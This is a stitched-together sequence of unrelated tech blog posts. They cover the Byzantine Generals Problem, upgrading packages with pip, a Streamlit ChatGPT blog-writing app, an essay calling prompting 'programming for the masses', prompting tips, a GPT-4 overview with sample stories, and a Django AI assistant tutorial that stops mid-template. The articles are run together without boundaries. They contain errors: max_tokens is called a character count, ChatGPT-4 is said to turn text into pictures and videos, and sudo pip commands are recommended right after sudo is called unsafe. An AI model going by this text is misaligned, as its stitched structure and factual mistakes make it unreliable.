After 2 hours, an attack time is confirmed by a chain of 12 proofs-of-work. Each general can see the CPU power spent and know that most computers worked on it. The proof-of-work chain helps them sync, share info, and see the big picture. With enough power, they can attack at the agreed time.
Summary
the Byzantine Generals Problem is a classic challenge in distributed systems, where trust and coordination are critical. Bitcoin, with its innovative proof-of-work mechanism, has successfully addressed this issue, paving the way for a decentralized and trustless digital currency.
As technology continues to evolve at an exponential pace, it’s crucial to stay informed and ahead of the curve. Don’t miss out on the latest insights into exponential technologies! Subscribe to our mailing list now and join a community of curious minds, eager to learn and grow together.
If you’ve ever found yourself in a situation where you need to update or upgrade a package using Python’s pip, but just can’t figure out how, don’t worry! You’re not alone.
The Correct Command to Upgrade a Package
To upgrade a package with Python’s pip, you can use the install command along with the --upgrade or -U flag. Open a command prompt or terminal and run the following command: pip install my_package -U.
pip install --upgrade my_package
or
pip install -U my_package
Replace my_package with the name of the package or module you want to upgrade. This command will automatically check for the latest version of the package and upgrade it if a newer version is available. If the package is already at its latest version, the command will do nothing.
Ensure you have the appropriate permissions (e.g., administrator or sudo access) if you’re upgrading a package installed globally on your system.
Using Sudo and –user Flag
When upgrading a package installed globally on your system, ensure you have the appropriate permissions, such as an administrator or sudo access. However, using sudo is considered unsafe, so avoid it if possible.
If you don’t have admin access, consider using the --user flag to install the package only for the current user:
pip install <package_name> --upgrade --user
Updating Pip Itself
Though the original question focused on updating specific packages, some users might want to update pip. To do that, use the following command:
For Python 3.4+:
sudo pip3 install pip --upgrade
For Python 2.7:
sudo pip install pip --upgrade
Extra Tip: Updating All Packages
If you’re looking to update all your installed packages at once, you can use the following one-liner:
for i in $(pip list -o | awk 'NR > 2 {print $1}'); do sudo pip install -U $i; done
This will update all outdated packages, but remember that it will require root access.
And there you have it! You now know how to update or upgrade a package using Python’s pip. Happy coding!
Make sure to check out the free Finxter cheat sheet collection (with OpenAI and basic Python cheat sheets):
Barely four months since OpenAI unleashed ChatGPT, a human-behavior-mimicking chatbot that took the community by storm, they recently announced its successor, GPT-4. This development will continue to disrupt the global market and, unfortunately, take the jobs of millions of people.
While it’s a welcome development for ChatGPT users looking to explore the capabilities of AI in their respective fields of human endeavor, the bad news is that ChatGPT-4 is not for free. However, we are yet to see if it could be freely available following Microsoft’s announcement that its recently introduced Bing AI is operating on GPT-4.
Hence, if you are unwilling to commit to a $20 monthly subscription, or you feel ChatGPT-3 is working flawlessly for you, you may be better off with ChatGPT-3. What is more, ChatGPT-4 is no different than its previous GPT model if it’s about taking information from your question and giving you an answer it deems perfect.
The only difference is that it is more accurate and creative, plus the special graphic features that will turn your text into pictures and videos.
The Purpose of This Tutorial
You will benefit from this tutorial if you have not yet learned how to implement the ChatGPT model using Streamlit.
As a Python developer, you have undoubtedly learned to implement ChatGPT in your Python script and have it running in your terminal. So this tutorial will be nothing new to you except for a few things.
Overall, the purpose of this tutorial is threefold:
To improve your Python skills.
To demonstrate how to implement the ChatGPT model using Streamlit.
To show you how to use the model to write unique blog articles.
Writing a blog article involves a series of steps. First, you have to brainstorm topic ideas based on a selected niche and choose the one you prefer. Then, you outline the sections. In each section, you generate content corresponding to the sections and the topic.
We will try using ChatGPT to automate these tasks. Note that this article is created with ChatGPT-3 in mind. Of course, the principle can be applied to the GPT-4 model.
I usually start with a main() function that will run as soon as we open the app. But in this tutorial, something came before the function.
import openai
import streamlit as st API_KEY = st.sidebar.text_input('Enter your API key')
openai.api_key = API_KEY
We made provision for our users to use their API key given that we now have a new model with a paid plan.
Not everyone will let others use their paid plan for free. If you have no problem with that, then you are free to include your key in the script. Now comes the main() function.
def main(): st.sidebar.header('AI Blog Writing Tool') st.sidebar.info('An AI tool that can generate blog content') st.sidebar.info('Start with the first option\n before you proceed to the next.') op = st.sidebar.selectbox('Steps', ['topics', 'section', 'content']) if op == 'topics': topics() elif op == 'section': section() else: content()
Everything is self-explanatory. Each step you select will take you to the function that will be executed.
So, let’s imagine we are writing a blog article with Python programming being the selected niche. We narrow down the niche to data science.
Let’s see if the model can generate blog topics for us. To do so we selected the topic option, triggering a callback function.
def topics(): st.header('AI Blog Writing Tool') st.info('To generate blog topic, please follow the pattern given below:') prompt = st.text_area('Write your words', height=50, value='Generate blog topic on data science with Python') if st.button('Send'): st.text(BlogTopics(prompt))
The prompt is the question we will feed to the model. It will be sent to the BlogTopics() function. What we feed to the model will help it know what to give as an answer. In the st.text_area() I gave a sample you can use based on your selected niche.
Notice the model that was used. In one Django application, I used the text-davinci-003 model. But in this one, we are using the davinci-instruct-beta-v3 model. It’s proven to be an ideal one for generating unique blog content.
The max_tokens is the number of characters we want the model to generate. Blog topics shouldn’t be more than that. For a detailed explanation of the arguments, check this article.
Let’s now run the app on Streamlit to see the results.
Wow! Can you see 9 blog topic ideas the ChatGPT model has generated for us? That’s interesting. So, let’s select number 2, How to use Pandas for data analysis. This is now our topic.
The next step is sections. When selected, it calls the callback function.
def section(): st.header('AI Blog Writing Tool') st.info('To generate blog section, please follow the pattern given below:') prompt = st.text_area('Write your words', height=50, value='Write blog sections\n\nBlog topic: ') if st.button('Send'): st.text(BlogSections(prompt))
Notice what I suggested in the st.text_area() function. You can follow the same pattern. As usual, another function gets executed when the button is pressed.
This is similar to the BlogTopics() function. So let’s run it and see the results.
Please note that the results might be different from yours. At times, you may have to run it several times to get what you want. I did that and got ‘Introduction’ as the first section.
Based on the sections, you select one and feed it to the model. Here is the function called when the last step of the main() function is selected.
def content(): st.header('AI Blog Writing Tool') st.info('To generate blog content, please follow the pattern given below:') prompt = st.text_area('Write your words', height=50, value="Expand the blog section in a professional tone \n\nBlog Topic:\n\nSection:") if st.button('Send'): st.text(BlogContent(prompt))
And here is the BlogContent() function. The only difference is the max_tokens.
Can you see a 400 max_tokens of text have been generated based on the introductory section? The key lies in the prompt you feed to the model. Do the same to all your sections and before long, you will have a unique blog article professionally written by ChatGPT.
Don’t forget to copy each of the text generated.
Conclusion
We have taken advantage of advancements in technology, the latest being the invention of ChatGPT, an AI model that mimics human behavior, to write a unique blog article.
You now have at your disposal an AI writing tool you can use for all your blog articles. Check my GitHub page for the full code. The app is already running on Streamlit Cloud. Make sure you check it out. Enjoy your day.
Prompting and GPT-4 Main argument: Prompting is programming for the masses
The recent release of GPT-4 has taken the tech world by storm, providing powerful AI-driven solutions that transform how we work and interact with technology.
One such groundbreaking innovation is “Prompting”, a term that refers to AI-assisted code completion and generation. As more people become familiar with this concept, it’s becoming increasingly evident that Prompting is not just a novel feature, but a game-changing revolution in programming.
In this article, we will explore the idea that Prompting is, in fact, programming for the masses.
By examining the evolution of programming technologies over the years and the impact of Prompting on the programming landscape, we will demonstrate how this new paradigm democratizes programming and opens up new opportunities for people from all walks of life.
So, without further ado, let’s dive into the world of Prompting and discover how it reshapes the future of programming.
Evolution of Programming Technologies
Evolution of programming technologies, from punch cards to AI-assisted prompting Each abstraction layer 10x’d the number of programmers and broadened the spectrum of activities considered programming
To fully understand the significance of Prompting and its role as programming for the masses, it’s essential to take a step back and examine the evolution of programming technologies over the years.
I’ll give you a completely personal view on the history of programming language evolution going from manipulating “0”s and “1”s towards natural language programming:
Since the early days of computing, several key milestones have been in developing programming languages and tools.
Each new abstraction layer has made programming more accessible, enabling more people to participate in the field and broadening the range of activities that can be considered programming.
Here’s my rough estimate of the number of programmers in each “age”:
Skill
Approximate Number of People
Punch Cards
10,000
Assembly
100,000
C Programming
1,000,000
C++ or Java
10,000,000
Python
100,000,000
Automatically Generate Code
200,000,000
Prompting (GPT-based coding)
2,000,000,000
The journey began in the 1940s and 1960s with punch cards, which allowed programmers to encode instructions for early computers. Assembler languages soon followed, providing mnemonic codes that represented machine instructions, making programming more human-readable.
The 1970s and 1980s saw the introduction of low-level C, which allowed for greater abstraction and more flexibility in programming. Higher-level languages like C++ and Java emerged in the 1980s and 2000s, further simplifying the programming process and opening up new possibilities for software development.
With its intuitive and beginner-friendly syntax, Python came into the picture in the 2000s and 2010s, making programming even more accessible to a wider audience.
The introduction of smart IDEs and code generation tools in the 2010s and 2020s further streamlined the programming process, allowing developers to work more efficiently and effectively.
With the advent of Prompting in the 2020s, we’re witnessing the next major leap in the evolution of programming technologies. By leveraging AI-driven code completion and generation, Prompting is breaking down barriers and enabling even non-programmers to participate in creating and customizing software applications.
This new layer of abstraction is set to change the programming landscape profoundly, expanding the reach of programming like never before.
The total addressable market (TAM) of programming is not in the millions, tens of millions, or even hundreds of millions. Prompting has paved the road for the billions!
Comparing Prompting to Googling
Prompting vs Googling as essential skills in the tech world Prompting goes beyond just being a skill to learn, but a paradigm shift in programming
As Prompting gains traction, many in the tech industry are drawing parallels between it and Googling, the now-ubiquitous skill of searching for information online.
Indeed, both skills have become increasingly important in our digital age, and learning to use them effectively can greatly enhance one’s ability to solve problems, access knowledge, and innovate. However, likening Prompting to Googling does not fully capture the transformative power of this new technology.
While Googling is an essential skill that enables users to find answers to questions and access a wealth of information at their fingertips, Prompting represents a more profound shift in the programming world.
Rather than merely being another skill to learn, Prompting is a paradigm shift that transforms how we approach programming. It effectively democratizes the process, allowing individuals with little or no programming experience to create, modify, and deploy software applications.
Everybody with an idea can now spin up an app easily and effectively. More importantly, everybody can create an app unique to their needs.
In essence, Prompting does for programming what Googling does for information retrieval. It simplifies and streamlines the process, making it more accessible and intuitive for a broader audience. This, in turn, fosters innovation and creativity, as more people can engage in programming and contribute their ideas to the world of technology.
By breaking down barriers and empowering individuals from all walks of life, Prompting is redefining the nature of programming and expanding its reach to encompass a greater range of activities and participants.
The Impact of Prompting on the Programming Landscape
Democratization of programming and the expansion of the total addressable market (TAM) for programmers Prompting lowers the barrier to entry for programming, allowing more people to participate and innovate
As Prompting continues to revolutionize the way we approach programming, its impact on the programming landscape is becoming increasingly evident.
One of the most significant changes brought about by Prompting is the democratization of programming, which has led to an expansion of the total addressable market (TAM) for programmers. With the introduction of this new layer of abstraction, a wider range of individuals can now participate in programming, regardless of their background or prior experience.
Prompting lowers the barrier to entry for programming by simplifying complex tasks and providing AI-driven code completion and generation.
For example, the following gives me a Python script to calculate the ROI of investing in broad index funds:
This enables even non-programmers to create software applications with relative ease, allowing them to bring their ideas to life without being limited by a lack of technical expertise. As a result, we can expect to see a surge of new innovations, as more people gain the ability to contribute their unique perspectives and skills to the world of technology.
But this is not all – instead of writing a Python program that does it, you can simply ask ChatGPT to do it!
Prompt: Give me a table of investment results when investing $10,000 for 40 years at a 9% annual ROI!
So not only has traditional programming become easier and more accessible, it is often not needed because ChatGPT can do the actual work.
The rise of Prompting also has implications for education and workforce development. As programming becomes more accessible to the masses, the demand for coding education will likely increase, with more people seeking to learn programming skills to stay competitive in the job market.
This could lead to a shift in the way programming is taught, with a greater emphasis on using AI-driven tools like Prompting, alongside traditional programming languages and techniques.
Furthermore, the growing prevalence of Prompting may also change the way companies hire and develop talent. With programming becoming more accessible, companies may place less emphasis on formal coding education and experience, instead focusing on an individual’s ability to leverage AI-assisted tools like Prompting to solve problems and innovate.
This could lead to a more diverse and inclusive tech industry, as individuals from various backgrounds can contribute their talents and ideas.
The Future of Prompting and its Implications
Future developments and improvements in Prompting technology Potential impact on education, job markets, and the tech industry
As Prompting technology continues to evolve and improve, we can expect its impact on the programming landscape to become even more profound.
Future developments in AI-driven code completion and generation tools may lead to even greater levels of abstraction, further simplifying the programming process and enabling more people to engage with technology in new and exciting ways.
One potential growth area is integrating Prompting tools with other technologies, such as
augmented and virtual reality,
IoT devices,
spreadsheets,
games, and
voice assistants.
This could give rise to new forms of interaction and collaboration, enabling people to create and modify software applications in more intuitive and immersive ways.
With Microsoft’s ChatGPT Bing integration, we already see how massive billion-dollar industries such as search engines now have “ChatGPT at the heart”.
Another possibility is the development of more advanced and specialized Prompting tools tailored to specific industries or use cases.
This could lead to greater customization and personalization in software development, as individuals can leverage AI-driven tools to create bespoke applications that cater to their unique needs and preferences.
You can now start a massive business from your garage, leveraging infinite artificial intelligence to create insane value.
As Prompting becomes increasingly prevalent, it may also drive changes in how programming languages and frameworks are designed. Language creators may focus on developing more AI-friendly languages, allowing seamless integration with Prompting tools and enabling developers to work more efficiently and effectively.
Ultimately, the rise of Prompting holds the potential to reshape the entire tech industry, from education and workforce development to how we design and interact with technology. By democratizing programming and making it accessible to a wider audience, Prompting is ushering in a new era of innovation and creativity, empowering individuals from all walks of life to contribute their ideas and talents to the world of technology.
Getting Started with Prompting
7 Effective Prompting Tricks for ChatGPT Explore Prompting and leverage it to enhance their coding skills and productivity
As the programming world continues to evolve, individuals interested in technology must keep up with the latest advancements and learn how to harness the power of AI-driven tools like Prompting.
To help you get started, we’d like to introduce a comprehensive blog tutorial that can guide you through the process:
For your convenience, I summarized the article using simple prompting:
By learning to leverage the power of AI-assisted code completion and generation, you’ll be well on your way to enhancing your coding skills and boosting your productivity.
I encourage you to explore the world of Prompting and experiment with how it can help you create, modify, and deploy software applications. As you familiarize yourself with this cutting-edge technology, you’ll be well-equipped to stay ahead of the curve and make your mark in the rapidly evolving programming landscape.
Conclusion
As you’ve explored throughout this article, Prompting represents a fundamental paradigm shift in the programming landscape, ushering in a new era of programming for the masses.
By leveraging AI-driven code completion and generation tools, Prompting is democratizing programming, making it more accessible and intuitive for a wider range of individuals.
You’ve learned how the evolution of programming technologies has paved the way for this paradigm shift, with each new layer of abstraction increasing the number of programmers and broadening the scope of what can be considered programming. The rise of Prompting is set to further expand the reach of programming, empowering more people to engage with technology and contribute their unique ideas and talents.
As you embark on your journey into the world of Prompting, remember that this technology holds the potential to reshape not only the way you work but also the entire tech industry. By embracing the change and learning to harness the power of AI-driven tools like Prompting, you’ll be well-positioned to thrive in this new era of programming for the masses.
Action! So, go forth, explore the potential of Prompting, and become part of the next revolution in programming. The future is bright, and the possibilities are endless!
Definitely download the prompting cheat sheet I created here:
ChatGPT is a powerful AI conversation model that can assist you in generating various types of text content. But to get the best results, you need to give clear and specific prompts.
Here are 7 prompting strategies that can help you get the most out of ChatGPT:
Trick #1 – Define ChatGPT’s Role
ChatGPT can play different roles, such as a tour guide, philosopher, or translator. To get the desired result, give ChatGPT a prompt that specifies the role it needs to play.
Example:
"I want you to act as a tour guide. I’ll write you my location, and you’ll suggest a place for me to visit near my location."
I also created a fun way to role-play a mastermind group with your personal heroes. You can check it out in this article — I promise it’ll be worth your time:
Trick #2 -Define Target Group and Communication Channel
To avoid tedious rewriting, give ChatGPT as much information as possible about the target group and the communication channel. Tell the AI how to address the reader and for which channel the text is intended.
Example:
"I need a script for a TikTok about the opportunities and risks of ChatGPT. Use short sentences. Address the audience directly. Use gender-neutral language."
Trick #3 -Chained Prompting
Break up complex tasks into several intermediate steps, hoping the AI will generate a more concrete, customized, and better result.
Example:
"Write an article about ChatGPT. First give me the outline, which consists of a headline, a teaser, and several subheadings.... (possibly wait for generated output) ...Now write five key messages for each subheading. Add five keywords to the key messages for each subheading."
I think this is one of the best hacks of prompt engineering. Trial. Error. Iteration. You’ll often get your desired output quickly and efficiently and get better at it in no time!
Trick #4 -Create Content Variations
Prepare the same content for different channels such as LinkedIn, Twitter, or Facebook. The text should be adapted to the tone and formatting of the target channel.
Example:
"Formulate the generated text as a LinkedIn post. Keep in mind that the maximum length is 3000 characters. Structure the main points of the text into a bulleted list. Start with an exciting teaser sentence and end with a call to action for more engagement."
Trick #5 -Format Output
ChatGPT replies in plain text by default, but it can handle formatting in the Markdown markup language, such as headings, bold or italic text, ordered or unordered lists, and even tables.
Example:
"I need a blog post about ChatGPT. Write a headline, a teaser, a subtitle, and a paragraph. Format everything in Markdown."
Trick #6 -Generate Prompt Instructions
Instruct ChatGPT to take on a specific role and ask itself the questions it needs to answer in the next prompts.
Example:
"You are a robot for creating prompts. You need to gather information about the user’s goals, examples of preferred output, and any other relevant contextual information. The prompt should contain all the necessary information provided to you. Ask the user more questions until you are sure you can create an optimal prompt."
Trick #7 -Extract Structured From Unstructured Data
Extract structured data from unstructured data by specifying a desired output format (e.g., CSV) with one example output. This can help you in data preprocessing.
Example:
Extract house pricing data from the following text. Text: """
A 100 square meter house I recently visited in Florida costs $1 million dollars. I was surprised as my own 90 square meter house in Florida costs only $100 thousands USD. Compare this to the house of my friend ($500000 USD for 110 square meter). """ Desired output format: """
House 1 | $1,000,000 | 100 sqm """
Conclusion
ChatGPT is a versatile, mind-blowing tool that can assist you in generating various types of text content. However, you need to give clear and specific prompts to get the best results.
These 7 prompting strategies can help you get the most out of ChatGPT and produce high-quality content.
Hold onto your hats, folks! OpenAI has just introduced GPT-4, a colossal leap forward in deep learning.
This large multimodal model is more than just a text-based smarty-pants; it can process both images and text, producing text outputs that are nothing short of impressive.
Showdown: At the end of this article, I’ll let both GPT-3.5 and GPT-4 write a short story. You’ll be mind-blown by the difference!
But how does it stack up against its predecessor, GPT-3.5?
In this beginner-friendly blog post, we’ll break down the key differences, explain why GPT-4 is such a big deal, and give you some mind-blowing statistics to showcase its extraordinary capabilities.
Picture this: GPT-4 just took a simulated bar exam and scored in the top 10% of test-takers! To put that in perspective, GPT-3.5’s score was around the bottom 10%.
That’s a massive improvement, and it’s all thanks to OpenAI’s tireless efforts to fine-tune GPT-4 over six months using lessons from adversarial testing and ChatGPT. The result? Improved factuality, steerability, and adherence to guardrails.
The brainpower behind GPT-4 isn’t all software – there’s some serious hardware at play too.
Over the past two years, OpenAI rebuilt its entire deep learning stack, partnering with Azure to create a supercomputer specifically designed for their workload.
GPT-3.5 was like a test run — an impressive one nonetheless — allowing the team to work out the kinks and refine their approach.
And boy, did they succeed!
GPT-4’s training was stable and predictable, making it the first large model with performance that could be accurately forecasted ahead of time.
Text Input Capability: Now Available for Everyone!
GPT-4’s text input capabilities have been released via ChatGPT and the API (with a waitlist), so everyone can enjoy its remarkable advancements.
OpenAI is also working on its image input capability, collaborating with a single partner to prepare it for wider availability.
Plus, they’re open-sourcing OpenAI Evals, a framework for evaluating AI model performance, so you can help guide future improvements.
GPT-4 vs. GPT-3.5: The Showdown
When it comes to casual conversation, the differences between GPT-3.5 and GPT-4 might seem subtle. But the magic happens when the task complexity increases.
GPT-4 is more reliable, creative, and capable of handling nuanced instructions than GPT-3.5.
OpenAI tested both models on various benchmarks, including simulated exams designed for humans. GPT-4’s performance was nothing short of astonishing.
Above 50% is super-human average performance!
Beyond English: Multilingual Mastery
GPT-4 doesn’t just excel in English; it shines in other languages too.
OpenAI tested GPT-4 using the MMLU benchmark, a suite of 14,000 multiple-choice problems across 57 subjects, translated into various languages.
In 24 of 26 languages tested, GPT-4 outperformed GPT-3.5 and other large language models—even in low-resource languages like Latvian, Welsh, and Swahili!
A Handy Helper in the Office
GPT-4 isn’t just flexing its muscles in the lab; it’s making a real-world impact too.
OpenAI has been using GPT-4 internally for support, sales, content moderation, programming, and even evaluating AI outputs. It’s a versatile and powerful tool that’s ready to revolutionize the way we work.
GPT-4 is significantly better than previous versions in a wide variety of general-purpose skills:
Visual Inputs: A Sneak Peek into the Future
But wait, there’s more!
GPT-4 can also handle visual inputs, allowing users to prompt the model with both text and images. This means it can generate text outputs based on a variety of image types, like documents with text and photographs, diagrams, or screenshots.
GPT-4’s capabilities in this domain are similar to its text-only prowess and can be enhanced with test-time techniques developed for text-only language models, such as few-shot and chain-of-thought prompting.
Keep in mind that image inputs are still in the research preview stage and not yet publicly available.
Conclusion
In a nutshell, GPT-4 is the AI game-changer we’ve all been waiting for.
With human-level performance on various professional and academic benchmarks, impressive multilingual capabilities, and the ability to process both text and image inputs, it’s easy to see why GPT-4 is making waves in the AI community.
As OpenAI continues to refine and expand GPT-4’s capabilities, we can expect even more groundbreaking advancements in the near future. So, stay tuned, AI has never been more exciting!
GPT-4 is a multimodal model, capable of processing both text and image inputs.
It has shown human-level performance on various professional and academic benchmarks.
On a simulated bar exam, GPT-4 scored in the top 10% of test-takers, while GPT-3.5 scored in the bottom 10%.
OpenAI spent six months fine-tuning GPT-4 using lessons from adversarial testing and ChatGPT.
GPT-4 was tested on the MMLU benchmark, a suite of 14,000 multiple-choice problems across 57 subjects.
In 24 of the 26 languages tested on the MMLU benchmark, GPT-4 outperformed GPT-3.5 and other large language models.
OpenAI used GPT-4 internally for various tasks, including support, sales, content moderation, and programming.
GPT-4 can generate text outputs from inputs consisting of interspersed text and images.
The development of GPT-4 involved rebuilding OpenAI’s entire deep learning stack and co-designing a supercomputer with Azure.
GPT-4 considerably outperforms existing large language models and most state-of-the-art models on traditional benchmarks designed for machine learning models.
Appendix: GPT-3.5 vs GPT-4 Short Story
To showcase the new capabilities of GPT-4, I let both write a short story with the following prompt:
Write a funny soccer story for kids that teaches the kid that persistence is key for success in the style of Rowling.
Here’s the output of GPT-3.5:
Once upon a time, in a small village in England, there was a young boy named Harry who loved playing soccer more than anything in the world. He dreamed of one day playing for the famous Manchester United team, but he wasn't very good at it. Harry would spend hours every day practicing his soccer skills, but no matter how much he tried, he just couldn't seem to improve. His kicks were weak, his passes were sloppy, and he always seemed to trip over his own feet. One day, Harry heard that the Manchester United team was holding tryouts in his town. He knew that he wasn't good enough to make the team, but he decided to give it a try anyway. He put on his favorite soccer jersey, laced up his cleats, and headed to the field. When he arrived, he saw hundreds of other kids just like him, all vying for a chance to play for Manchester United. Harry watched as the other kids showed off their skills, dribbling the ball with ease, making perfect passes, and scoring goal after goal. Harry knew that he couldn't compete with those kids, but he refused to give up. He stepped up to the ball, took a deep breath, and kicked it with all his might. The ball flew into the air, wobbling and spinning wildly, and Harry watched in horror as it sailed straight into the goalpost and bounced back toward him. But Harry didn't give up. He chased after the ball, ignoring the snickers and jeers of the other kids, and kicked it again. And again. And again. Each time, the ball sailed in a different direction, bouncing off the other kids, the goalposts, and even the referee's head. But Harry didn't care. He was having the time of his life, and he refused to let anyone else bring him down. He kicked the ball with all his might, laughing and shouting and cheering himself on. And then, something amazing happened. The Manchester United coach, who had been watching the tryouts from the sidelines, walked up to Harry and tapped him on the shoulder. "Son," the coach said, "I've never seen anyone as persistent as you. You may not be the best soccer player on this field, but you have heart. And that's something that can't be taught." And with that, the coach offered Harry a spot on the Manchester United team. Harry couldn't believe his ears. He had made it! He had achieved his dream! From that day on, Harry worked harder than ever before, practicing every day and pushing himself to be the best he could be. And in the end, his persistence paid off. He became one of the greatest soccer players in the world, known not just for his skill, but for his determination and his unwavering spirit. So remember, kids: persistence is key. If you want to achieve your dreams, you can't give up. You have to keep pushing, keep trying, and keep kicking that soccer ball with all your might. Who knows? Maybe one day, you'll be the next Harry of the soccer world!
And here’s the impressive output of GPT-4, notice the unique use of words and creative ideas and turns in the storyline!
Once upon a time in the magical land of Fussballia, there lived a young and spirited soccer player named Jorrick Kickalot. Jorrick was no ordinary soccer player. He had an extraordinary talent of kicking soccer balls with the precision of a master archer. However, his small size made it difficult for him to make the local team, the Fussballia Falcons. Jorrick's best friend, a tiny but wise owl named Hootius Whistlebeak, would always accompany him to the games. One day, Hootius spotted a secret sign in the sky. It was an invitation to the legendary Flying Cleat Cup, a mysterious soccer tournament that only appeared once every 100 years. "Jorrick, this is your chance to prove yourself!" said Hootius excitedly, flapping his wings in anticipation. Together, they embarked on a long and treacherous journey to the secret location of the Flying Cleat Cup. They encountered peculiar creatures, such as the Zigzag Zephyrs, who could change the direction of the wind with a flick of their tails, and the elusive Balliphants, giant soccer balls with elephant trunks. Finally, they reached the hidden stadium, where they found teams of all shapes, sizes, and magical abilities. Jorrick felt nervous and unsure, but he remembered Hootius' words: "Persistence is the key to success!" The tournament began with a grand fanfare. In the first match, Jorrick and his makeshift team of magical creatures faced off against the towering Stomposaurs, a team of dinosaur-like creatures with powerful legs. Despite their intimidating size, Jorrick and his teammates worked together, and he managed to score the winning goal with a perfectly placed kick. In the next round, they faced the clever Whizbang Wizards, a team of magical beings who could make the ball disappear and reappear in the most unexpected places. Jorrick, however, was not to be outwitted. With Hootius' help, he kept a sharp eye on the ball and successfully led his team to another victory. The final match was against the reigning champions, the Enchanted Elves, known for their unmatched speed and agility. Jorrick was exhausted and felt the weight of the pressure on his shoulders. His legs were heavy, and his heart pounded in his chest. As the match began, the Enchanted Elves darted around the field, scoring goal after goal. It seemed like all hope was lost. But then, Hootius flew down to Jorrick and whispered, "Remember, persistence is the key to success!" With renewed determination, Jorrick summoned every ounce of strength he had left. He dodged, weaved, and kicked with all his might. Miraculously, he scored an equalizer in the final minutes of the game, sending it into extra time. In the final moments, Jorrick took a deep breath and prepared for a corner kick. He spotted Hootius in the stands, who gave him a reassuring nod. Jorrick took a step back, and with a powerful swing of his leg, sent the ball soaring through the air. The ball curved around the defenders, flew past the goalie, and nestled perfectly into the corner of the net. The stadium erupted in cheers as Jorrick's team celebrated their unexpected victory. They had won the Flying Cleat Cup, and Jorrick had proven that size did not matter when it came to playing soccer. Jorrick and Hootius returned home to Fussballia, where they were greeted as heroes. And from that day on, Jorrick Kickalot became a legend, not only for his incredible skills but also for his unwavering persistence. Young soccer players from all over the land would come to watch Jorrick play and learn from him. They admired not just his talent, but also his determination and grit. Jorrick always took the time to share his wisdom with the aspiring athletes, reminding them of the important lesson he had learned: "Persistence is the key to success!" As for Hootius Whistlebeak, he became the official mascot of the Fussballia Falcons, always encouraging the players to never give up, no matter the odds. Years later, the story of Jorrick Kickalot and his magical adventure at the Flying Cleat Cup became a beloved tale in Fussballia. Parents would tell their children the story of the young soccer player who, against all odds, achieved greatness through his sheer persistence and determination. And so, the legacy of Jorrick Kickalot lived on, inspiring generations of young soccer players to believe in themselves and never give up, no matter how tough the challenges they faced. They knew that if they could persist like Jorrick, they too could achieve their dreams and become the best soccer players they could be.
Django is a backend web framework that makes it easy to build web pages quickly using Python. There is no better way to learn Django than by building projects. In this tutorial, I will show you how I built an Artificial Intelligence-powered web assistant using Django.
Set Up
To get started, we will create a directory where every file will live in. In the directory, we will create and activate a virtual environment. Then we will install the required Python libraries for the project. I am using an Ubuntu terminal, so a basic knowledge of the command line will be an added advantage going forward.
In the project directory, we create and activate a virtual environment using the source command. You can also replace the source command with a dot .. Let’s now install the modules we will be using.
pip install django tzdata openai
Creating Django Project
Once the installation is complete, run the following command in your Ubuntu terminal to create a Django project.
django-admin startproject webassistant .
This creates a folder with the name webassistant.
The . tells Django to create the project in the current directory.
The manage.py file is used to execute several Django commands.
The settings.py in the webassistant folder is the project’s settings. In it, we will register the Django apps we are about to create.
The urls.py is where we will let Django know what it should display to the user.
We now check to ensure that the installation went successfully. In your terminal run the following command:
python3 manage.py runserver
Once you have seen the above image, congrats! You have successfully installed Django. You can use control C to close the server.
Creating Django Apps
Back to your terminal, run the following command to create a Django app.
python3 manage.py startapp assistant
Use the ls command to see what’s inside the assistant folder.
ls assistant
__init__.py admin.py apps.py migrations models.py tests.py views.py
The __init__.py file found in both the webassistant and assistant folders enables the folders to be imported as a Python package. The views.py is where we code what we want the browser to be displayed to the user. These files are what concern our project. To know more about other files, check the documentation.
Next, we go to the settings.py file, in INSTALLED_APPS section to register the name of the app we just created. Use the nano command.
We also open the project’s urls.py file to register the app-level URLs.
from django.contrib import admin
from django.urls import path, include urlpatterns = [ path('admin/', admin.site.urls), path('', include('assistant.urls')),
]
The path() function is used to map the URL to the appropriate view. The include() function adds the URL of the app to the project-level urls.py. The empty quote means the home URL, that is, what we see when we run the local server.
If you have read Django tutorials including this one, you are gradually becoming familiar with the process. That’s how it is done in every Django application.
Getting the API Key
We need an API key to enable the OpenAI model to perform web assistant tasks for us. To get the API key, we first have to create an account on the official website of OpenAI. Once you have completed the signup process, go to the OpenAI API reference where you will be directed to a page to generate your API key.
We import the API key and the openai module. We use the openai.api_key to load the API key. Then, in the function, we requested to get the prompt, which is the question asked by the user. We then return the response generated by the model in form of a dictionary.
The temperature affects the randomness of the output, and it’s between 0 and 1. The AI model employed to generate predictions is the text_davinci_003. The max_tokens specifies the maximum number of tokens or pieces of words that can be generated by the model.
To learn more about the parameters, perhaps this article can be of help. We will now import the function in our views.py file.
from django.shortcuts import render, redirect
from .engine import model def home(request): try: if request.method == 'POST': context = model(request) return render(request, 'home.html', context) else: return render(request, 'home.html') except: return redirect('error') def error_handler(request): return render(request, 'error.html')
Two functions indicate two separate HTML files. In the first function, we use a try statement to check the block of code for errors. If no errors were found, the code under the try statement will execute. But if there were errors, the code under the except statement will be executed.
The if statement checks if the request method is POST, if so, it will generate a response from the OpenAI model. But if otherwise, the else statement will be run in which no response will be generated.
The render() function renders or displays a response in the HTML files which we are yet to create. Notice that in the else statement, the render() function just renders the same homepage without the context because the request method was not POST. The redirect() function is used to redirect a user to another webpage.
Let’s now write a URL in the urls.py file to display our contents.
assistant/urls.py from django.urls import path
from .import views urlpatterns = [ path('', views.home, name='home'), path('error', views.error_handler, name='error_handler'),
]
The name argument is kind of an alias for the URL. So instead of writing long URLs, we can just reference them with the name given. Mostly used in HTML files.
Templates
We now want to render our templates. Create a folder named templates in the current directory. This is where we will keep our HTML files. Having created the folder, go to settings.py and let Django know that a templates folder is created.
In the settings.py file, scroll down to the ‘TEMPLATES’ section and add the following to DIRS.
That’s our HTML boilerplate with bootstrap added to it for styling our web pages. Next is the home.html, the homepage that will inherit everything in the base.html template.
{% extends 'base.html' %}
{% block title %} Home {% endblock %}
{% block content %}
<div class="row justify-content-center my-4"> <div class="col-md-7 mt-4"> <div class="card"> <h1 class="card-header text-center">A.I WEB ASSISTANT</h1> <div class="card-body"> <pre>Hello, how can I help you?</pre> <form action="." method="POST"> <!-- this secures the form from malicious attacks during submission --> {% csrf_token %} <input class="form-control mb-2" required type="text" autofocus="autofocus" name="prompt" value="{{ prompt }}" id=""> <button class="btn btn-success fw-bold" type="submit"> GENERATE </button> </form> <hr> <pre> {{ response }} </pre> </div> </div> </div> </div>
</div>
{% endblock %}
Finally, the error.html will be displayed when an error occurs. It also inherits everything in the base.html.
{% extends 'base.html' %}
{% block title %} 404 {% endblock %}
{% block content %}
